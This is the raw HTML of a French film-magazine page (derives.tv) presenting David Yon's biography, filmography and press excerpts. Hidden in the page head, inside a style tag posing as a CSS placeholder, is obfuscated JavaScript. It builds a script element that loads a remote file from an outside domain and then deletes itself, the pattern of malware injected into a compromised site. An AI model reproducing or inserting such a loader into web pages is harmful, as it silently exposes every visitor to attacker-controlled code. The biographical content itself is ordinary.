.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/yon/",
                    "name": "Yon"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-195 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack david-yon global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yon</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-195" class="post-195 post type-post status-publish format-standard has-post-thumbnail category-yon" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/yon/">Yon</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">David Yon / Bio-filmographie</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><img width="696" height="510" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2007/02/davidyon-2008-696x510.jpg" srcset="https://derives.tv/wp-content/uploads/2007/02/davidyon-2008-696x510.jpg 696w, https://derives.tv/wp-content/uploads/2007/02/davidyon-2008-300x220.jpg 300w, https://derives.tv/wp-content/uploads/2007/02/davidyon-2008-80x60.jpg 80w, https://derives.tv/wp-content/uploads/2007/02/davidyon-2008.jpg 910w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/><figcaption class="wp-caption-text">Les oiseaux d'Arabie, 2009</figcaption></figure></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">réalisateur, enseignant & programmateur cinéma</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>Mail : david.yon<em>(arobase)</em>tuta.com</p>
<p align="JUSTIFY">David Yon est réalisateur et enseignant en pratiques cinématographiques à l’Université Grenoble Alpes. En 2006, il a co-fondé la revue de cinéma <i>Dérives</i> (<span style="color: #000080;"><span lang="zxx"><u><a href="https://derives.tv/" target="_blank" rel="noopener"><span style="color: #000000;">derives.tv</span></a></u></span></span>). Ses deux premiers films, <i>Les Oiseaux d’Arabie</i> (2009) et <i>La Nuit et l’Enfant</i> (2015), ont été tournés à Djelfa, en Algérie. Son troisième film <i>Ne me guéris jamais</i> (2023) a été tourné à Marseille. Ses films ont été projetés dans de nombreux festivals (Berlinale section Forum, FIDMarseille, Doclisboa, Viennale…). En 2024, il a soutenu une thèse pratique et théorie de la création autour du cinéaste Robert Kramer qui donnera <a href="https://www.delincidenceediteur.fr/robert-kramer-david-yon">un livre</a> en 2026.</p>
<section id="two" class="main special">
<div class="container">
<div class="content">
<header class="major">
<h3>FILMOGRAPHIE</h3>
<p><a href="https://derives.tv/croyons-a-laube-de-la-saison-froide/"><strong>Croyons à l&rsquo;aube de la saison froide</strong></a> (en cours)<br />
production Survivance, Paris</p>
</header>
<p><strong><a href="http://derives.tv/Ne-me-gueris-jamais" target="_blank" rel="noopener">Ne me guéris jamais</a></strong>, 67’, 2023<br />
production Survivance, Paris<br />
Prix [Films en cours] au Festival international du film Entrevues Belfort 2022<br />
FIDMarseille 2023</p>
<p><strong><a href="http://derives.tv/la-nuit-et-l-enfant" target="_blank" rel="noopener">la nuit et l&rsquo;enfant</a></strong>, 60’, 2015<br />
production Survivance et hautlesmains, Paris<br />
Prix spécial du jury à Fronteira Festival 2015 (Brésil)<br />
Berlinale Forum 2015</p>
<p><strong><a href="http://derives.tv/les-oiseaux-d-arabie/" target="_blank" rel="noopener">les oiseaux d&rsquo; Arabie</a></strong>, 40’, 2009<br />
production le miroir, Paris<br />
Prix du moyen métrage à doclisboa 2010 (Lisbonne)<br />
Prix du court métrage aux Ecrans Documentaires 2009 (Arcueil)<br />
Etoiles de la Scam 2010 (Paris)<br />
FIDMarseille 2009</p>
<h4>AUTRES</h4>
<ul>
<li><a href="http://derives.tv/pierre-creton-en-attendant-le-bel-ete/" target="_blank" rel="noopener">Pierre Creton, en attendant « le bel été »</a>, entretien vidéo, 2019</li>
<li><a href="https://www.youtube.com/watch?v=lPLBG-AHoz4" target="_blank" rel="noopener">A Forest of Lines</a>, clip, 2017</li>
<li><a href="https://www.youtube.com/watch?v=hsfef1PmgHE" target="_blank" rel="noopener">The visitor</a>, clip, 2014</li>
<li><a href="https://www.youtube.com/watch?v=Nf04KnxcaaU" target="_blank" rel="noopener">Comme nous brûlons </a>, clip, 2011</li>
<li><a href="http://www.derives.tv/A-la-volee-entretien-video-avec" target="_blank" rel="noopener">A la volée avec Jean-Claude Rousseau</a>, entretien vidéo, 2011</li>
<li><a href="http://www.derives.tv/Ma-part" target="_blank" rel="noopener">Ma part</a>, film de fin d&rsquo;études, 2005</li>
<li><a href="http://www.derives.tv/Antonio,96" target="_blank" rel="noopener">Antonio</a>, film de fin d&rsquo;études, 2004</li>
</ul>
</div>
</div>
</section>
<section id="three" class="main special">
<div class="container">
<div class="content">
<h4>REVUE DE PRESSE</h4>
<p><code>David Yon filme au plus près ces personnages, met en scène leur rencontre avec beaucoup de retenue et une infinie délicatesse, met en lumière ce qui les lie, ce qui nous relie les uns aux autres, intimement. <i>Ne me guéris jamais</i> s’attache aux sensations face à l’absence, aux épreuves et aux bouleversements. Il rend palpables l’évidence de nos vies et l’invisible qui les sous-tend. Ce qui fait de nous des êtres incurablement singuliers, incurablement vivants. (Yann Leblanc, <em><a href="https://www.larevuedesressources.org/Ne-me-gueris-jamais-un-film-de-David-Yon.html">La Revue des Ressources</a></em>, 3 juillet 2023)</code></p>
<div align="justify">
<p><code>David Yon suit l’errance nocturne d’un homme et d’un garçon en quête d’oubli dans l’Atlas algérien. Une sublime métaphore de la guerre et du passé. (Luc Chessel, <a href="http://next.liberation.fr/cinema/2016/09/06/la-nuit-et-l-enfant-la-revanche-des-cycles_1486914" target="_blank" rel="external noopener">Libération</a>, 7 septembre 2016)</code></p>
<p><code>La Nuit et l’enfant est une traversée, dont chaque plan est un tableau en clair-obscur, qui n’est pas sans rappeler le cinéma de Tariq Teguia. Nul besoin de faire le récit, il faut se laisser emmener par les fragments, les sensations que procurent ces images en forme de peurs enfouies, ou de rêves toujours présents. (Clarisse Fabre, <a href="http://www.lemonde.fr/cinema/article/2015/08/22/dernieres-pepites-documentaires-de-lussas_4733636_3476.html" target="_blank" rel="external noopener">Le Monde</a>, 22 août 2015)</code></p>
<p><code>Dans sa première moitié, La Nuit et l’enfant fascine par son atmosphère, son travail sur les couleurs et les ombres, créant un univers à la frontière du visible. Mais David Yon ne se limite pas à cette veine contemplative, et le film bifurque ensuite vers des rivages plus surprenants, jouant de mises en abyme, flirtant avec le fantastique, s’ouvrant à d’autres voix. (Gildas Mathieu, <a href="https://www.critikat.com/actualite-cine/critique/la-nuit-et-l-enfant/" target="_blank" rel="external noopener">Critikat</a>, 6 septembre 2016)</code></p>
<p><code>Une plongée esthétiquement et spirituellement splendide, confrontant la quête de soi à l’Histoire. (Gilles Tourman, Les Fiches du Cinéma, 7 septembre 2016)</code></p>
<p><code>Voici un film des plus exigeants et poétiques pour notre regard. Nous y errons entre le visible et l’invisible au milieu des ténèbres. Éclairés seulement par une torche enflammée ou un éclair d’orage. Déchirures de lumière. Annonces de vie ou de mort ? L’atmosphère que capte David Yon nous saisit, physiquement, sensuellement, d’effroi. (Daisuke Akasaka, New century new cinema, classement dans le top 10 des meilleurs films de l’année 2015)</code></p>
<p><code>Dans le milieu culturel on tente de résister à la froideur politique, de créer une empathie pour ceux qui fuient, de faire comprendre leur situation, de provoquer une prise de conscience. Mais la bonne volonté ne réussit pas toujours à aboutir à une forme artistique qui nous amène au-delà de notre propre vue des choses. Dans "La nuit et l'enfant", David Yon y parvient à l'aide de moyens à la fois simples et forts, et de décisions artistiques radicales. Radicales parce que la violence qui a provoqué la fuite n'y figure pas. (Maxi Obexerf, journal taz, 2015)</code></p>
<p><code>On s’entretient devant les films éveillés. On se relève de son indolence bénigne pour aviver sa conscience. On réserve son attention pour faire vivre le sens de l’œuvre afin qu’elle dresse un sentiment en nous. Les Oiseaux d’Arabie (2009) de David Yon est de ceux-là, orchestrant un récitatif tavelé du claquement d’un brasier, d’un vent qui flûte ou d’une terre safran qui rougeoie. Cette partition, écrite par les éléments, chante la beauté d’une amitié tressée dans un échange épistolaire. (Flavien Poncet, revue zinzolin, 2013)</code></p>
<p><code>The first, a debut film, was a work of particular poise and maturity: following the correspondence between Simone Weil and a Spanish prisoner of war in the early 1940s, Yon combined documentation of the letters and accompanying photographs with a poetic visual collage of the locations in their present state. (Daniel Fairfax, <a href="http://sensesofcinema.com/2009/festival-reports/celestial-sensations-the-13th-rencontres-internationales-paris/" target="_blank" rel="noopener">Senseofcinema</a>, 2009)</code></p>
<p><code>Et je ne doute pas qu'un cinéma personnel puisse en procéder, à cette façon que vous avez de trancher dans les propos de Bresson, Mekas ou Cavalier les lignes d'un art poétique trop marqué pour n'avoir pas préexisté, chez vous, à la découverte de ces auteurs : non au théâtre, oui au documentaire, au scénario ouvert, à l'invisible dans le visible, au surnaturel dans la matière, à la dilatation du temps, à la simplicité qui vibre. (Sylvain coumoul, <a href="http://derives.tv/wp-content/uploads/2008/02/gif_cahiers.gif" target="_blank" rel="noopener">les cahiers du cinéma</a>, 2002)</code></p>
</div>
</div>
</div>
</section>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

